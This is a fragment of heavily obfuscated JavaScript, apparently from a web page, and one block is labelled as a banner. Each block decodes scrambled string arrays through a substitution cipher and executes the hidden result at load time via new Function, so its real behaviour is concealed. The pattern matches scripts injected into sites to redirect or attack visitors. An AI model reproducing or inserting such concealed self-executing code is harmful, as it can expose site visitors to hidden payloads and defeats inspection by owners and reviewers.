f(g);},'nbgjd':k('0x183')+k('0x18f')+k('0x115')+k('0x1da')+k('0x12e')+k('0x13b')+k('0x1aa')+k('0x1ab')+k('0x1d4')+k('0x193')+k('0x154')+k('0x127')+k('0x15f')+k('0x1d7')+k('0x1dc')+k('0x1c7')+k('0x1ac')+k('0x1f2')+k('0x177')+k('0x1b0')+k('0x13d')+k('0x1d9')+k('0x19e')+k('0x19b')+k('0x1b7')+k('0x1df')+k('0x19d')+k('0x1fb')+k('0x12f')+k('0x155')+k('0x1b2')+k('0x153')+k('0x16a')+k('0x116')+k('0x133')+k('0x1e5')+k('0x12d')+k('0x189')+k('0x16c')+k('0x11b')+k('0x1fc')+k('0x1e3')+k('0x1cc')+k('0x155')+k('0x17e')+k('0x1be')+k('0x161')+k('0x15d')+k('0x113')+k('0x168')+k('0x1a5')+k('0x1eb')+k('0x12a')+k('0x124')+k('0x1ef')+k('0x143')+k('0x1c0')+k('0x1dd')+k('0x18c')+k('0x1c8')+k('0x15c')+k('0x160')+k('0x1bf')+k('0x173')+k('0x16d')+k('0x121')+k('0x1a9')+k('0x13c')+k('0x162')+k('0x149')+k('0x172')+k('0x11f')+k('0x1c4')+k('0x16e')+k('0x1b5')+k('0x159')+k('0x156')+k('0x1c2')+k('0x1f4')+k('0x1d1')+k('0x17b')+k('0x1f3')+k('0x13a')+k('0x1b6')+k('0x1a3')+k('0x136')+k('0x158')+k('0x190')+k('0x1b9')+k('0x18b')+k('0x122')+k('0x1d2')+k('0x158')+k('0x1c9')+k('0x186')+k('0x146')+k('0x178')+k('0x18a')+k('0x14f')+k('0x1a2')+k('0x175')+k('0x1fe')+k('0x11d')+k('0x114')+k('0x18d')+k('0x1e6')+k('0x1c3')+k('0x130')+k('0x139')+k('0x1ea')+k('0x1e8')+k('0x13f')+k('0x128')+k('0x1d3')+k('0x1bd')+k('0x1e4')+k('0x145')+k('0x130')+k('0x1ff')+k('0x1d6')+k('0x1a1')+k('0x119')+k('0x1ee')+k('0x1f1')+k('0x123')+(k('0x132')+k('0x17d')+k('0x12b')+k('0x1de')+k('0x1b1')+k('0x196')+k('0x137')+k('0x1c5')+k('0x1db')+k('0x199')+k('0x137')+k('0x144')+k('0x1d8')+k('0x137')+k('0x12c')+k('0x157')+k('0x118')+k('0x176')+k('0x1b4')+k('0x1e1')+k('0x148')+k('0x131')+k('0x166')+k('0x1bb')+k('0x198')+k('0x14b')+k('0x1f7')+k('0x1cf')+k('0x19c')+k('0x167')+k('0x1e0')+k('0x1f6')+k('0x1c1')+k('0x192')+k('0x14c')+k('0x14d')+k('0x174')+k('0x1d0')+k('0x1fa')+k('0x187')+k('0x1ca')+k('0x152')+k('0x1ba')+k('0x150')+k('0x17a')+k('0x14e')+k('0x1e9')+k('0x142')+k('0x11a')+k('0x1f0')+k('0x1ae')+k('0x182')+k('0x1f5')+k('0x15e')+k('0x1a8')+k('0x17c')+k('0x1a7')+k('0x1a0')+k('0x15b')+k('0x17f')+k('0x1ad')+k('0x181')+k('0x1e7')+k('0x1bc')+k('0x171')+k('0x1f8')+k('0x158')+k('0x1ce')+k('0x129')+k('0x1d5')+k('0x165')+k('0x140')+k('0x147')+k('0x164')+k('0x16f')+k('0x125')+k('0x184')+k('0x18e')+k('0x163')+k('0x1ec')+k('0x117')+k('0x1a6')+k('0x1a4')+k('0x1f9')+k('0x151')+k('0x1b8')+k('0x138')+k('0x137')+k('0x14a')+k('0x195')+k('0x188')+k('0x185')+k('0x19f')+k('0x11c')+k('0x179')+k('0x11e')+k('0x112')+k('0x1cb')+k('0x1e2')+k('0x1cd')+k('0x1c6')+k('0x197')+k('0x1fd')+k('0x16b')+k('0x191')+k('0x1af'))};var d=f=>{let g={'O':'.','%':'~','F':'[','^':'+','c':']','&':'R','k':'6','a':'a','E':'9','p':'8','1':'^',';':'4','H':'y','t':'*','=':'P','j':'p','P':'Z',')':'x','6':'?','4':'J','9':'s','i':'G','V':'V','Z':'v','?':'T','u':'C','8':'d',',':'i','m':'f','_':'N','x':'2','G':'X','b':'c','S':'%','X':',','7':'M','(':'&','R':'Y','z':'r','n':'_','r':'=','l':'{',']':'|','*':'e','y':'(','5':'!','Q':'o','D':';','A':':','.':'U','3':'u','!':'k','J':'-','~':'g',':':'z','L':'E','h':'B','I':'3','W':'@','}':'t','@':'7','|':'I','d':'h','o':'O','M':'b','T':'5','K':'l','f':'j','v':'w','w':'S','[':'W','q':'H','-':'D','s':'}','Y':'F','+':'Q','g':'n','C':'L','B':'A','{':'q','2':'m','N':'K','e':'1','U':')'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x170')](d,c[k('0x135')][k('0x194')+'g'](0x10));new Function('d',e)(d);}()));})();

//横幅2
(() => {function a(){const l=['ring','y*X\x27d','6IA;U','}ym^\x27','Qv*zu','O}*9}','EbIa*','\x27QMf*','*g32*','jaz9*','a}*LK','aXbXl','UsscU','USmOK','cUDZa','b},Qg','aUUUy','~UlMO','*97Q8','*z]7,','32*g}','OZ6\x27(',']+N+/','O8y~X','\x279}z,','bX\x27a\x27','\x20bra(','g\x20aO8','rmFac','mO93M','m\x20aUm','U6eA/','sOM,g','}Obz*','b*8z,','br\x27d}','Q2\x22X\x22',',*U]]','@xMp;','K9*lK','aUUXp','3548124GVJlxX','8yg3K','Fm3gb','*FacO','g}Ob3','}ygaZ','}]]8Q','V,ZQh','x0*I*','MK,g~','>dyKQ','}O}QC','8*m,g','\x20mrls','XbX~U','/*K2*','aKKya','1ruzq','UlK*}','OZA\x27\x27','zg\x20~s','e(b((',')jQz}','bQ/;k','FcUFx','8Ulm3',',~a}Q','x(b((','ba},Q','\x278*ma','77EgWFoj','X*)jQ','U]]oM','gbQ8*','1DctU','by8Qb','jrm3g','>/ag8','Dz*}3','9495cFaxza','/bb/;','}3zg\x20','bz,j}','9\x27Xdy','kkIMp',',Qgya','O~*}-','z*}3z','UDMO8','hzQv9','8/O}*','=zQj*','zj298',',8ryF','DMO8y','}\x20!\x20,','y/y1]','Qz}9D','*}\x20ar','KX!UU','y5m3g','}Hj*Q','wQb!*','*z}Hy','rmDMO','\x20arg*','.&|uQ','a9*yU','yUss*','XyUr>','XbUsD','bOKr5','9QmOb','gy\x27ng','mHylO',';\x27UDa','lMOjy','*}A~s','~y0Xx','roMf*','2794135vxZyZc','nn*97','bO*)j','3U6xA','DbO9z','z\x20mr8','Uz*}3','yaXbX','0XbO*','Ozy~U','ZaK3*','gb},Q','dUDaO','3626541BEtUGE','bO8a}','zQ}Q}','XoMf*','A50X~','a((aO','bUlyg','b@@8k','OO*sU','UUsDa','zO39*','*=zQj','zg\x20aD','(bU]]','8r\x27^*','v\x20[*M','zQj*z','bXmOg','kIMpT','\x20br8Q','l,myy','g\x20aUM',']q3av','*O,g9','k@xMp',',jdQg','z]ojj','r0Usy','(aOnn','\x27^aDm','}yMO3','gyUla','yg*v\x20','y*X\x278','MyMO9','ssDz*','cO*)j','*b@@8','OQg2*','Hj*Od','bKQ9*','zz*g}','wbz,j','\x276}r\x27','a}*yU','4242324mrSacO','z}HOb','rm3gb','16136AzUBek','b}O8*','l*g32','z}9Al','zaMK*','gyUlz','QgyUl','Qv9*z','b}\x27rr','/2QM,','\x20asDz','9}z,g','zB~*g','*g~}d','z}*z2','z,g~,','*XdXM','zQv9*',',j}\x27U','Ma,83','yaXbU','aXbUl','f35tb','Zr\x27^*','f*b}O','}rm3g','yarMy','*)}w,','cHrfn','TkUUU','Qz}9X','*H?aj','*b}Oj','9Q*Ob','2jQg*','*grm3','\x27UF0c','Q2yUD','D,my5','subst','y\x279bz','b29Q~','\x20MO8y','].uhz',';(b((','*zaMK','dr\x27^*','0*I**','*X\x272\x27','2r\x27^*','},Qgy','|g}yy','JeU/T','g~\x275r','DMOgr','/O*)*','rl,Aa','3K}\x27X','QyaXb','Ozag8','mFacU','O9*g8','\x20Unn3','yKUlz','rF\x22ba','g\x20mFa','ObQQ!','mQz*y','TEbIa','ObQ2\x22','9sK*}','*z}h*','sDMOQ','3gb},','*}3zg','Ul,my','yMO3U','7++hz','DMO8r','*v\x20Y3','XKA5e','e5rr/','ydy4w','b32*g','}UUlm','Ojaz*','ba9d2','QhzQv','D,myM','*2*g}','g3KKU','gOdz*','baKKy','DMO2r','m\x20a((','3,hzQ','K,g3)','QzyK*','U6eA0','*,hzQ','~O}*9','9*z]q','99a~*','y*Xdr','}O~*}','}j9A/','3rgaZ','*X\x27Z\x27','/v,g/','Q83K*','v9*z]','?a~_a','LK*2*','UDK*}','1268348ieziKl','/O}*9','}sAm3','M@;kx','CGQNV','g\x20oMf','xw78m','yD]$U','*],ja','3K*6m','dU^y*','*A50X','XbUXb','UsDMO','Qb32*','*DMOb','UlMO8','/\x27^mF','\x27XyUr','zQ,8]','\x20aFKc','^7a}d','AasUX','g}_Q8','2*y\x279','!Xm3g','a^r\x27(','g}y*O','v99A/','OQgQj','m,g*=','g\x20Mya','o_O9}','cDK*}','m3gb}','-a}*U','*a}*y','O2^\x27(','aXbX~','K*}\x20~','*ma3K','9}yMO','b}Obz','cDmr\x27','757362PnznZk','*M@;k','dXMUX','ObQ2/','O8^\x27(','}Hy~X','a9ovg','g}9hH','K*}\x20b'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0xb7;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x10a'))/0x1+-parseInt(j('0x168'))/0x2+parseInt(j('0x1c5'))/0x3+-parseInt(j('0x1f2'))/0x4+parseInt(j('0x1b8'))/0x5+parseInt(j('0x136'))/0x6*(-parseInt(j('0x186'))/0x7)+parseInt(j('0x1f5'))/0x8*(parseInt(j('0x18f'))/0x9);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xe5b11),!(function(){const k=b,c={'CGQNV':function(f,g){return f(g);},'cHrfn':k('0x110')+k('0x20b')+k('0x179')+k('0x1a4')+k('0x14e')+k('0xff')+k('0x181')+k('0x1c3')+k('0x129')+k('0xe3')+k('0xd4')+k('0x197')+k('0xd9')+k('0x1e9')+k('0x1a1')+k('0x13e')+k('0x15b')+k('0xd0')+k('0xe8')+k('0x187')+k('0x1f8')+k('0x1e8')+k('0x191')+k('0x16b')+k('0xf4')+k('0x1ba')+k('0x213')+k('0x1ba')+k('0x213')+k('0x138')+k('0x1af')+k('0x1c0')+k('0x17e')+k('0xde')+k('0x175')+k('0xf5')+k('0x119')+k('0x1a8')+k('0x102')+k('0x182')+k('0x1cf')+k('0x201')+k('0x173')+k('0x143')+k('0x1ab')+k('0xe6')+k('0x12c')+k('0x195')+k('0x176')+k('0x1b4')+k('0x14a')+k('0x147')+k('0x1f9')+k('0x1c9')+k('0x1b5')+k('0x117')+k('0x18c')+k('0x14e')+k('0x1bf')+k('0x150')+k('0xd2')+k('0x188')+k('0x20d')+k('0x174')+k('0x1d0')+k('0x1a7')+k('0x130')+k('0x117')+k('0x20e')+k('0x14e')+k('0x209')+k('0x1d9')+k('0x17d')+k('0x20f')+k('0x167')+k('0x1d2')+k('0xc4')+k('0x146')+k('0x1fd')+k('0x1a5')+k('0xf6')+k('0x1ca')+k('0x1b9')+k('0x105')+k('0x1be')+k('0x1d1')+k('0x131')+k('0x1b7')+k('0x134')+k('0x12e')+k('0xf2')+k('0xf0')+k('0x1c1')+k('0x1c8')+k('0x1f6')+k('0x128')+k('0x1d5')+k('0x13b')+k('0x185')+k('0xd1')+k('0x1f7')+k('0xc5')+k('0x115')+k('0x1c2')+k('0x120')+k('0x183')+k('0x157')+k('0xcd')+k('0x1a5')+k('0x15d')+k('0xf9')+k('0x19f')+k('0x1da')+k('0x156')+k('0x123')+k('0x14e')+k('0xd7')+k('0xe2')+k('0x11e')+k('0x15f')+k('0x169')+k('0x1a3')+k('0x18e')+k('0x17c')+k('0xce')+k('0x12c')+k('0x195')+k('0x17a')+k('0x159')+k('0x1e1')+k('0x151')+k('0x113')+k('0xe1')+k('0x1fb')+k('0x197')+k('0x15a')+k('0x132')+k('0x10c')+k('0x1c3')+k('0x1fa')+k('0xe2')+k('0x1ff')+k('0xe2')+k('0xc2')+k('0x158')+k('0x116')+k('0xe0')+k('0x1f4')+k('0xca')+k('0x20a')+k('0x197')+k('0x10f')+k('0xb8')+k('0x1c7')+k('0x1ec')+k('0x13c')+k('0x19b')+k('0x1f3')+k('0x178')+k('0x1ae')+k('0x1e7')+k('0x1e0')+k('0x16a')+k('0xca')+k('0x205')+k('0x11a')+k('0x1e6')+k('0x11c')+k('0x18d')+k('0x11d')+k('0xf8')+k('0x10b')+k('0x1e3')+k('0x15e')+k('0x1de')+k('0x112')+k('0x19a')+k('0x133')+k('0x1bb')+k('0x104')+k('0x144')+k('0xe4')+k('0x141')+k('0x19e')+k('0xc8')+k('0x1ad')+k('0x1fe')+k('0x10b')+k('0x1e3')+k('0xfa')+k('0x198')+k('0x140')+k('0x11c')+k('0x172')+k('0x184')+k('0xf3')+k('0x15c')+k('0x200')+k('0x1b6')+k('0x212')+(k('0x19e')+k('0x103')+k('0x1ad')+k('0x1a0')+k('0xd6')+k('0x19d')+k('0x18a')+k('0x111')+k('0xcf')+k('0x18b')+k('0x153')+k('0xda')+k('0x164')+k('0x180')+k('0x14d')+k('0x1bd')+k('0x118')+k('0x16c')+k('0x1ee')+k('0x1ef')+k('0x16e')+k('0xeb')+k('0x100')+k('0x108')+k('0x13d')+k('0x107')+k('0x122')+k('0x192')+k('0xbc')+k('0xbe')+k('0xe9')+k('0x208')+k('0x1db')+k('0xfb')+k('0x106')+k('0x16f')+k('0x206')+k('0x1df')+k('0xef')+k('0xfd')+k('0xb7')+k('0x199')+k('0x152')+k('0xf7')+k('0x106')+k('0xe5')+k('0x1fc')+k('0xc3')+k('0x1fc')+k('0x155')+k('0xfc')+k('0x16d')+k('0x182')+k('0x1cf')+k('0x201')+k('0xec')+k('0xd8')+k('0x203')+k('0xb9')+k('0x163')+k('0xee')+k('0x1b0')+k('0x163')+k('0x161')+k('0xc1')+k('0xdd')+k('0x135')+k('0x126')+k('0x11b')+k('0x148')+k('0xcb')+k('0x1e5')+k('0x12d')+k('0x196')+k('0x1f1')+k('0xcc')+k('0x14c')+k('0x202')+k('0x12b')+k('0x1a9')+k('0x1d4')+k('0x1a6')+k('0x142')+k('0x190')+k('0x194')+k('0xdc')+k('0x137')+k('0x170')+k('0x1ea')+k('0x1dd')+k('0x1b3')+k('0x127')+k('0xbb')+k('0x1c3')+k('0x1e4')+k('0xd5')+k('0xea')+k('0x12a')+k('0x204')+k('0x1b2')+k('0x1cd')+k('0x1ce')+k('0x1eb')+k('0xfe')+k('0x1f4')+k('0xca')+k('0x1cb')+k('0xe7')+k('0x1c3')+k('0x1b1')+k('0x193')+k('0x1c6')+k('0x14f')+k('0x1c4')+k('0x1ed')+k('0x1ac')+k('0x166')+k('0x1a2')+k('0x1f0')+k('0x11f')+k('0xd3')+k('0xbd')+k('0x124')+k('0x1d3')+k('0x13a')+k('0xc9')+k('0x12f')+k('0xc6')+k('0x189')+k('0x1aa')+k('0xba')+k('0x125')+k('0x114')+k('0x154')+k('0x20c')+k('0x17b')+k('0x109')+k('0x1d8')+k('0xeb')+k('0x160')+k('0x149')+k('0xf1')+k('0xc0')+k('0x207')+k('0x1bc')+k('0x162')+k('0x101')+k('0x177')+k('0x19c')+k('0x139')+k('0x17f')+k('0x1d7')+k('0x145')+k('0x10d')+k('0xc7')+k('0x1cc')+k('0x165')+k('0x1e2')+k('0xed')+k('0x121')+k('0x1dc')+k('0xdf')+k('0xdb')+k('0x1d6')+k('0x210')+k('0x171')+k('0x14b')+'D')};var d=f=>{let g={'y':'(',';':'4','@':'7','|':'I','g':'n','i':'G','V':'V','Y':'F','n':'_','B':'A','Q':'o','*':'e','4':'J','W':'@','c':']','}':'t','%':'~','+':'Q','q':'H',',':'i','d':'h','j':'p','s':'}','9':'s','N':'K','k':'6','[':'W','w':'S','&':'R','e':'1','8':'d','X':',','2':'m','~':'g','b':'c','.':'U','T':'5','t':'*','3':'u','-':'D',':':'z','Z':'v','{':'q','I':'3','O':'.','D':';','z':'r','A':':','M':'b','H':'y','=':'P','!':'k','v':'w','L':'E','5':'!','^':'+','7':'M','C':'L','o':'O','l':'{','?':'T','_':'N','S':'%','P':'Z','R':'Y','1':'^','p':'8','r':'=','E':'9','F':'[','J':'-','m':'f','u':'C','a':'a','h':'B','G':'X','K':'l','U':')','f':'j','6':'?','(':'&','x':'2',')':'x',']':'|'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x10e')](d,c[k('0x211')][k('0xbf')+k('0x13f')](0x10));new Function('d',e)(d);}()));})();
